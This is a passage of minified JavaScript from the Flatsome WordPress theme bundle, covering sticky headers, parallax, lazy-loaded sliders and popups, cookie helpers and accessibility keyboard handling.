0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",r=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",r.parentNode.insertBefore(i,r)))}})},7345:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,r=arguments[0],a=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[r])throw new Error("Method "+r+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[r].apply(this,a)})),"destroy"===r&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},7727:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(e){e.preventDefault();const t=jQuery(this),n=t.closest(".has-scroll-for-more");if(n.length){const e=n.next();e.length?jQuery.scrollTo(e):jQuery.scrollTo(t)}else jQuery.scrollTo(t)})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},9450:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(635).then(n.t.bind(n,269,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},8540:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").trigger("focus")})).trigger("change")}))},3404:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var r=n[i];o&&o[r]&&(this.off(e,r),delete o[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},3959:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,r=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||r&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),r&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},8279:function(e,t,n){var o,i;!function(r,a){"use strict";o=[n(3404)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var r=Array.prototype.slice;function a(e,t,s){if(!(this instanceof a))return new a(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?r.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(o=0;o<r.length;o++){var a=r[o];this.addElementBackgroundImages(a)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a}(r,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},7461:function(e,t,n){var o,i,r;!function(a){"use strict";i=[n(428)],void 0===(r="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(r,a,s){"object"==typeof a&&(s=a,a=0),"function"==typeof s&&(s={onAfter:s}),"max"===r&&(r=9e9),s=e.extend({},t.defaults,s),a=a||s.duration;var l=s.queue&&s.axis.length>1;return l&&(a/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==r){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=r,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var m=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),r="scroll"+o,a=h[r](),g=t.max(d,n);if(c)p[r]=c[i]+(u?0:a-h.offset()[i]),s.margin&&(p[r]-=parseInt(f.css("margin"+o),10)||0,p[r]-=parseInt(f.css("border"+o+"Width"),10)||0),p[r]+=m[i]||0,s.over[i]&&(p[r]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[r]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[r])&&(p[r]=p[r]<=0?0:Math.min(p[r],g)),!e&&s.axis.length>1&&(a===p[r]?p={}:l&&(y(s.onAfterFirst),p={}))})),y(s.onAfter)}function y(t){var n=e.extend({},s,{queue:!0,duration:a,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",r="scroll"+i;if(!n(t))return t[r]-e(t)[i.toLowerCase()]();var a="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[r],c[r])-Math.min(l[a],c[a])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=r)}()},428:function(e){"use strict";e.exports=window.jQuery}},r={};function a(e){var t=r[e];if(void 0!==t)return t.exports;var n=r[e]={exports:{}};return i[e].call(n.exports,n,n.exports,a),n.exports}a.m=i,a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,{a:t}),t},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},a.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);a.r(i);var r={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){r[e]=function(){return n[e]}}));return r.default=function(){return n},a.d(i,r),i},a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(t,n){return a.f[n](e,t),t}),[]))},a.u=function(e){return"js/chunk."+{230:"popups",436:"slider",635:"tooltips",970:"lottie",987:"countup"}[e]+".js"},a.miniCssF=function(e){},a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",a.l=function(e,t,i,r){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=a.u;a.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={816:0};a.f.j=function(t,n){var o=a.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var r=a.p+a.u(t),s=new Error;a.l(r,(function(n){if(a.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+r+")",s.name="ChunkLoadError",s.type=i,s.request=r,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,r=n[0],s=n[1],l=n[2],c=0;if(r.some((function(t){return 0!==e[t]}))){for(o in s)a.o(s,o)&&(a.m[o]=s[o]);l&&l(a)}for(t&&t(n);c<r.length;c++)i=r[c],a.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}var t=function t(n,o){function i(t,i,r){if("undefined"!=typeof document){"number"==typeof(r=e({},o,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var s in r)r[s]&&(a+="; "+s,!0!==r[s]&&(a+="="+r[s].split(";")[0]));return document.cookie=t+"="+n.write(i,t)+a}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},i=0;i<t.length;i++){var r=t[i].split("="),a=r.slice(1).join("=");try{var s=decodeURIComponent(r[0]);if(o[s]=n.read(a,s),e===s)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){i(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),n=a(8279),o=a.n(n);function i(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)}function r(){return"uxBuilder"===document.documentElement.getAttribute("ng-app")}a(3959),a(7461),a(7345);const s=document.body,l="body-scroll-lock--active",c=i();let u=0;function d(){if(!c)return;u=window.pageYOffset;const e=document.getElementById("wpadminbar"),t=u-(e?e.offsetHeight:0);s.style.overflow="hidden",s.style.position="fixed",s.style.top=`-${t}px`,s.style.width="100%",s.classList.add(l)}function h(){c&&(s.style.removeProperty("overflow"),s.style.removeProperty("position"),s.style.removeProperty("top"),s.style.removeProperty("width"),window.scrollTo(0,u),s.classList.remove(l))}function f(e,t={}){let n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let p,m,y,g=jQuery("#header"),v=g.find(".header-wrapper"),b=jQuery(".header-top",g),w=jQuery(".header-main",g),j=g.hasClass("has-sticky"),k=g.hasClass("sticky-hide-on-scroll");function Q(e,t="down",n=!1){void 0===m&&void 0===y&&(g.hasClass("sticky-shrink")?(m=b.hasClass("hide-for-sticky")?b.height():0,m+=w.hasClass("hide-for-sticky")?w.height():0,y=1+m):(m=v.height()+100,y=b.hasClass("hide-for-sticky")?b.height()+1:1)),k?"down"===t||e<y?e<y?C():(p=setTimeout(C,100),g.addClass("sticky-hide-on-scroll--active")):e>m&&(p=setTimeout((()=>x(n)),100),g.removeClass("sticky-hide-on-scroll--active")):e>m?x(n):e<y&&C()}function x(e=!1){if(v.hasClass("stuck"))return;const t=g.height();v.addClass("stuck"),v.toggleClass("ux-no-animation",e),g.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark"),jQuery(document).trigger("flatsome-header-sticky")}function C(){v.hasClass("stuck")&&(g.height(""),v.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"),jQuery(document).trigger("flatsome-header-unsticky"))}j&&(document.addEventListener("DOMContentLoaded",(()=>{f(((e,{scrollY:t,direction:n})=>{p&&(clearTimeout(p),p=void 0),s.classList.contains(l)||Q(t,n)})),p=setTimeout((()=>{window.scrollY&&Q(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{g=jQuery("#header"),v=g.find(".header-wrapper"),b=jQuery(".header-top",g),w=jQuery(".header-main",g),j=g.hasClass("has-sticky"),k=g.hasClass("sticky-hide-on-scroll"),window.scrollY&&Q(window.scrollY,void 0,!0)})));const E=window.matchMedia("(prefers-reduced-motion: reduce)");let L=!1;function _(){L="undefined"==typeof UxBuilder&&E.matches}_(),E.addEventListener?.("change",_);const T=[];let A;function I(){T.length&&(cancelAnimationFrame(A),A=requestAnimationFrame((()=>{for(let e=0;e<T.length;e++)T[e].element.offsetParent?P(T[e]):T.splice(e,1)})))}function P(e){!function({element:e,type:t}){let n=M(e.dataset.parallax),o=S(e),i=(window.innerHeight-o.offsetHeight)*n;switch(t){case"backgroundImage":e.style.backgroundSize=n?"100% auto":null;break;case"backgroundElement":e.style.height=n?`${o.offsetHeight+i}px`:null}}(e),function({element:e,type:t}){let n=M(e.dataset.parallax||e.dataset.parallaxBackground),o=window.innerHeight,i=S(e),r=e.offsetHeight-i.offsetHeight,a=e.getBoundingClientRect(),s=i!==e?i.getBoundingClientRect():a,l=a.top+e.offsetHeight/2,c=o/2-l,u=o/2-(s.top+i.offsetHeight/2),d=l+D()<o/2?D():c,h=(Math.abs(c),Math.abs(d)/(o/2)),f=0;var p;if(!(s.top>o||s.top+i.offsetHeight<0))switch(t){case"backgroundImage":f=s.top*n,e.style.backgroundPosition=n?`50% ${f.toFixed(0)}px`:null,e.style.backgroundAttachment=n?"fixed":null;break;case"backgroundElement":f=u*n-r/2,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null;break;case"element":f=d*n,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null,void 0!==e.dataset.parallaxFade&&(e.style.opacity=n?(p=1-h,p*(2-p)).toFixed(2):null)}}(e)}function F(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function D(){return document.documentElement.scrollTop||document.body.scrollTop}function S(e){return function(e,t=null){for(;e&&!O(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function O(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function M(e){return e/10*-1/(2-Math.abs(e)/10)}function B(e,t={}){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...t})}function $(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function q(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,9650,23))}window.addEventListener("scroll",I,{passive:!0}),window.addEventListener("resize",I),new MutationObserver(I).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(e){L||"destroy"!==e&&this.each(((e,t)=>function(e){e.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&i()||e.classList&&e.dataset&&(T.push({element:e,type:F(e)}),P(T[T.length-1]))}(t)))}),a(8540),jQuery.fn.flickity||($.isFlickityStub=!0,jQuery.fn.flickity=$),jQuery.fn.lazyFlickity=function(e){const t=B((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===$)return a.e(436).then(a.t.bind(a,8026,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=q,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return n.one("click",(o=>{o.preventDefault(),q().then((()=>{t.data("magnificPopup")||t.magnificPopup({allowHTMLInStatusIndicator:!0,allowHTMLInTemplate:!0,...e}),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},a(9450),a(7727);const z="flatsome-a11y",H="data-flatsome-role-button",R="data-flatsome-role-radiogroup",V=[{attribute:H,bindFunction:function(e){if(!e.hasAttribute("role")||"button"!==e.getAttribute("role"))return;const t=function(e){"Space"===e.code&&(e.preventDefault(),e.target.click()),"Enter"===e.code&&"A"!==e.target.tagName&&(e.preventDefault(),e.target.click())},n=function(e){"Space"===e.code&&e.preventDefault()};return e.addEventListener("keydown",t),e.addEventListener("keyup",n),e.setAttribute(H,"attached"),()=>{e.removeEventListener("keydown",t),e.removeEventListener("keyup",n),e.setAttribute(H,"")}}},{attribute:R,bindFunction:function(e){const t=Array.from(e.querySelectorAll('[role="radio"]'));if(!t.length)return;const n=function(e){if(!e.target.hasAttribute("role")||"radio"!==e.target.getAttribute("role"))return;const n=t.indexOf(e.target);let o=null;switch(e.key){case"ArrowRight":case"ArrowDown":o=(n+1)%t.length;break;case"ArrowLeft":case"ArrowUp":o=(n-1+t.length)%t.length;break;case" ":case"Enter":return e.preventDefault(),void e.target.click();default:return}e.preventDefault(),t[o].focus()};return e.addEventListener("keydown",n),e.setAttribute(R,"attached"),()=>{e.removeEventListener("keydown",n),e.setAttribute(R,"")}}}];function N(e){return{unattached:`[${e}]:not([${e}="attached"])`,attached:`[${e}="attached"]`}}Flatsome.behavior("a11y",{attach(e){V.forEach((t=>function(e,t){const n=N(t.attribute);jQuery(n.unattached,e).each(((e,n)=>{const o=t.bindFunction(n);o&&jQuery(n).data(z,o)}))}(e,t)))},detach(e){V.forEach((t=>function(e,t){const n=N(t.attribute);jQuery(n.attached,e).each(((e,t)=>{const n=jQuery(t).data(z);n&&n(),jQuery(t).removeData(z)}))}(e,t)))}});const U=B((e=>{if(e.intersectionRatio>0){U.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){jQuery("[data-animate]",e).each(((e,t)=>{const n=jQuery(t),o=n.data("animate");if(r()||0===o.length||L)return n.attr("data-animated","true");U.observe(t)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),U.unobserve(t)}))}}),a(3387);const W=B((e=>{if(e.intersectionRatio>0){W.unobserve(e.target);const t=jQuery(e.target);a.e(987).then(a.bind(a,3748)).then((({CountUp:e})=>{const n=parseInt(t.text());new e(t.get(0),n,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function Y(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),r=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!r,c=a.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),m=n-(f+p),y=!1;f>m&&f<p&&(y=(f+m)/3),m<0&&(y=-m),y&&c?t.css("margin-right",-y):y&&t.css("margin-left",-y),p>n&&t.addClass("nav-dropdown-full")}if(r){t.css({inset:"0"});const 